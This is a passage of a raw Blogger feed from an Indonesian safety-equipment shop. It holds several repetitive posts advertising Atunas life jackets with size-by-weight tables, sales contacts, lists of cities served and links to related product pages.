Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Ready Stok Pelampung Atunas di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-aman-atunas-tali-biru-di-surabaya.html\"\u003EJual Pelampung Aman Atunas Tali Biru di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-air-atunas-uk-s-di-bandung.html\"\u003EJual Pelampung Air Atunas Uk S di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-grounding-sambung-newpath-hbs-150-di-pekanbaru.html\"\u003EJual Grounding Sambung NEWPATH HBS- 150 di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5859141890168897638\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/ready-stok-pelampung-atunas-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5859141890168897638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5859141890168897638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/ready-stok-pelampung-atunas-di-jakarta.html","title":"Ready Stok Pelampung Atunas di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8AUilCfUH0x6mw8nLY0A7fhyl7lVZqoCsszsJdGZ5b1H5eik9s21cmVDxfhEqTnk0WCPnczSwW5w4x919c589F-Jy9cqROPUzZu7WDoaFngptQ-Hr7zJGcdqEQr4LyKEJ7zvUGJoRdOR\/s72-c\/at.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2852312549114579646"},"published":{"$t":"2021-04-27T17:21:00.002-07:00"},"updated":{"$t":"2021-04-27T17:21:05.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Air Atunas Uk S di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Air Atunas Uk S di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio5A1X2EIwzdwagsroNXTJblzOY0AprdwrA-mDVgABchPg_Lval3HHc3zUqE_mbSOYAQe5hsDIov_E1lXnAI61zGoqDBI8RAM8EqlxWOLhOxy8iHNxJ5OGlVFGHnp6krLAzSUmlOwacViB\/s366\/atunas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Air Atunas Uk S di Bandung\" border=\"0\" data-original-height=\"366\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio5A1X2EIwzdwagsroNXTJblzOY0AprdwrA-mDVgABchPg_Lval3HHc3zUqE_mbSOYAQe5hsDIov_E1lXnAI61zGoqDBI8RAM8EqlxWOLhOxy8iHNxJ5OGlVFGHnp6krLAzSUmlOwacViB\/s16000\/atunas.jpg\" title=\"Jual Pelampung Air Atunas Uk S di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nLIFE JACKET ADALAH STANDARD KESELAMATAN UNTUK ANGKUTAN LAUT ATAU PELAUT MAUPUN OLAHRAGA AIR\u003Cbr \/\u003E\nTYPE INI TERKENAL DENGAN HARGA YANG EKONOMIS DAN QUALITAS YANG SANGAT BAIK\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN LIFE JACKET SESUAI DENGAN BOBOT BADAN:\u003Cbr \/\u003E\n- SIZE S (30 -45 KG BERAT BADAN)\u003Cbr \/\u003E\n- SIZE M (50 - 70 KG BERAT BADAN)\u003Cbr \/\u003E\n- SIZE L (70 - 85 KG BERAT BADAN )\u003Cbr \/\u003E\n- SIZE XL ( 85 KG KE ATAS BERAT BADAN )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Air Atunas Uk S di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-aman-atunas-tali-biru-di-surabaya.html\"\u003EJual Pelampung Aman Atunas Tali Biru di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/distributor-asli-groudning-set-redzona-150kv-di-lampung.html\"\u003EDistributor asli Grounding Set Redzona 150kv di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-grounding-sambung-newpath-hbs-150-di-pekanbaru.html\"\u003EJual Grounding Sambung NEWPATH HBS- 150 di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2852312549114579646\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-air-atunas-uk-s-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2852312549114579646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2852312549114579646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-air-atunas-uk-s-di-bandung.html","title":"Jual Pelampung Air Atunas Uk S di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio5A1X2EIwzdwagsroNXTJblzOY0AprdwrA-mDVgABchPg_Lval3HHc3zUqE_mbSOYAQe5hsDIov_E1lXnAI61zGoqDBI8RAM8EqlxWOLhOxy8iHNxJ5OGlVFGHnp6krLAzSUmlOwacViB\/s72-c\/atunas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5856733850999810872"},"published":{"$t":"2021-04-27T17:17:00.005-07:00"},"updated":{"$t":"2021-04-27T17:17:57.178-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Aman Atunas Tali Biru di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Aman Atunas Tali Biru di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW3DTZleq8V6BX8vYyG0u8SdpVvG43ZZNF-hL3p-fojAXbzEYJZZR90R_kq5YE9yrD_UqxE6GnkXqWBnWrjXn9HE_EZAoi0yBFJ8IMWO8fDhLVhOUwTB0IcNcxf4BPy27TxTwr1SWxhZ1M\/s304\/ATUNAS+TALI+BIRU.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Aman Atunas Tali Biru di Surabaya\" border=\"0\" data-original-height=\"304\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW3DTZleq8V6BX8vYyG0u8SdpVvG43ZZNF-hL3p-fojAXbzEYJZZR90R_kq5YE9yrD_UqxE6GnkXqWBnWrjXn9HE_EZAoi0yBFJ8IMWO8fDhLVhOUwTB0IcNcxf4BPy27TxTwr1SWxhZ1M\/s16000\/ATUNAS+TALI+BIRU.jpeg\" title=\"Jual Pelampung Aman Atunas Tali Biru di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n LIFE JACKET ADALAH STANDARD KESELAMATAN UNTUK ANGKUTAN LAUT ATAU PELAUT MAUPUN OLAHRAGA AIR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN LIFE JACKET SESUAI DENGAN BOBOT BADAN:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- SIZE S (30 -45 KG BERAT BADAN)\u003Cbr \/\u003E- SIZE M (50 - 70 KG BERAT BADAN)\u003Cbr \/\u003E- SIZE L (70 - 85 KG BERAT BADAN )\u003Cbr \/\u003E- SIZE XL ( 85 KG KE ATAS BERAT BADAN )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Aman Atunas Tali Biru di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-flexible-ground-copper-cable-newpath-di-jombang.html\"\u003EJual  Flexible Ground Copper Cable Newpath di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/distributor-asli-groudning-set-redzona-150kv-di-lampung.html\"\u003EDistributor asli Grounding Set Redzona 150kv di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-grounding-sambung-newpath-hbs-150-di-pekanbaru.html\"\u003EJual Grounding Sambung NEWPATH HBS- 150 di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5856733850999810872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-aman-atunas-tali-biru-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5856733850999810872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5856733850999810872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-aman-atunas-tali-biru-di-surabaya.html","title":"Jual Pelampung Aman Atunas Tali Biru di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW3DTZleq8V6BX8vYyG0u8SdpVvG43ZZNF-hL3p-fojAXbzEYJZZR90R_kq5YE9yrD_UqxE6GnkXqWBnWrjXn9HE_EZAoi0yBFJ8IMWO8fDhLVhOUwTB0IcNcxf4BPy27TxTwr1SWxhZ1M\/s72-c\/ATUNAS+TALI+BIRU.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8581824772011403148"},"published":{"$t":"2020-06-08T23:55:00.000-07:00"},"updated":{"$t":"2020-06-08T23:55:00.633-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Laut Tebal Semua Jenis di Pasuruan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Laut Tebal Semua Jenis di Pasuruan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSrm6zHE06nRwQqbEtGzCtGa_Kl3WOAVCVcGMAAQxP1LFaak5MmxDiv_NpkSxgjlsDFZ-E2HxdoiquF1plfCnHq9jdA7Vyx1_jO2hmEqxPhlakDSpQNDlMT-briJNfSzYHv9ic2Y-2v6EN\/s1600\/pelampung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Laut Tebal Semua Jenis di Pasuruan\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSrm6zHE06nRwQqbEtGzCtGa_Kl3WOAVCVcGMAAQxP1LFaak5MmxDiv_NpkSxgjlsDFZ-E2HxdoiquF1plfCnHq9jdA7Vyx1_jO2hmEqxPhlakDSpQNDlMT-briJNfSzYHv9ic2Y-2v6EN\/s1600\/pelampung.jpg\" title=\"Jual Pelampung Laut Tebal Semua Jenis di Pasuruan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 30 - 60 kg \/ orang dengan ukuran \"S\"\u003Cbr \/\u003E\n2. Berat 60 - 80 kg \/ orang dengan ukuran \"M\"\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran \"XL\":\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Laut Tebal Semua Jenis di Pasuruan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/ready-preasure-magnehelic-tekanan-udara-0-500-pa-di-depok.html\"\u003EReady Preasure Magnehelic Tekanan Udara 0-500 Pa di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/distributor-pelampung-murah-atunas-di-jakarta.html\"\u003EDistributor Pelampung Murah Atunas di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-voltage-ngk-3mtr-35-kv-sd-220-kv-di-surabaya.html\"\u003EJual Voltage NGK 3Mtr 35 kV sd 220 kV di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8581824772011403148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-pelampung-laut-tebal-semua-jenis-di-pasuruan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8581824772011403148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8581824772011403148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-pelampung-laut-tebal-semua-jenis-di-pasuruan.html","title":"Jual Pelampung Laut Tebal Semua Jenis di Pasuruan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSrm6zHE06nRwQqbEtGzCtGa_Kl3WOAVCVcGMAAQxP1LFaak5MmxDiv_NpkSxgjlsDFZ-E2HxdoiquF1plfCnHq9jdA7Vyx1_jO2hmEqxPhlakDSpQNDlMT-briJNfSzYHv9ic2Y-2v6EN\/s72-c\/pelampung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8443624457346679638"},"published":{"$t":"2020-06-08T23:36:00.001-07:00"},"updated":{"$t":"2020-06-08T23:36:13.614-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Distributor Pelampung Murah Atunas di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Distributor Pelampung Murah Atunas di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmif3cHPkNhmJ5uxL9542YAn2vDN3sBEt65bFNgSjXnrJB5lA53Yt9fD2MBXMolI8qds42BfctYkrj2UpAkkdJN4_H8_q6RO2dVILZYLYPvepVK33XD0JcQsozM3ztWPd_bJ80Z5C8q6d9\/s1600\/atu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Distributor Pelampung Murah Atunas di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmif3cHPkNhmJ5uxL9542YAn2vDN3sBEt65bFNgSjXnrJB5lA53Yt9fD2MBXMolI8qds42BfctYkrj2UpAkkdJN4_H8_q6RO2dVILZYLYPvepVK33XD0JcQsozM3ztWPd_bJ80Z5C8q6d9\/s1600\/atu.jpg\" title=\"Distributor Pelampung Murah Atunas di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTipe Jacket pelampung ini terkenal ekonomis dan sudah dilengkapi dengan standar minimal untuk life vest. Untuk warnanya, Baju pelampung berwarna orange serta memiliki dua varian warna tali yaitu biru dan hitam sedangkan ukuran,:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Distributor Pelampung Murah Atunas di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/ready-preasure-magnehelic-tekanan-udara-0-500-pa-di-depok.html\"\u003EReady Preasure Magnehelic Tekanan Udara 0-500 Pa di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-produk-differential-pressure-gage-2000-250-di-surabaya.html\"\u003EJual Produk Differential Pressure Gage 2000-250  di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-voltage-ngk-3mtr-35-kv-sd-220-kv-di-surabaya.html\"\u003EJual Voltage NGK 3Mtr 35 kV sd 220 kV di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8443624457346679638\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/distributor-pelampung-murah-atunas-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8443624457346679638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8443624457346679638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/distributor-pelampung-murah-atunas-di-jakarta.html","title":"Distributor Pelampung Murah Atunas di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmif3cHPkNhmJ5uxL9542YAn2vDN3sBEt65bFNgSjXnrJB5lA53Yt9fD2MBXMolI8qds42BfctYkrj2UpAkkdJN4_H8_q6RO2dVILZYLYPvepVK33XD0JcQsozM3ztWPd_bJ80Z5C8q6d9\/s72-c\/atu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7444896400334242194"},"published":{"$t":"2020-05-12T20:07:00.001-07:00"},"updated":{"$t":"2020-05-12T20:07:29.163-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Jacket Renang Atunas Murah di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Jacket Renang Atunas Murah di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBVyg5HL7VQj3lf6Pa1mIP7QYx1o5ASNZjjFqiQ3djJUAR07yT97b8yAdEpi_3ek4MHiIwUsMwTQXhTcqbB3OXVSvCMhiSubJ5F9aGj6_J1cLaLxlr4vKZHOcdoK13AoALd0kj7aXdrtHe\/s1600\/atunas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Jacket Renang Atunas Murah di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 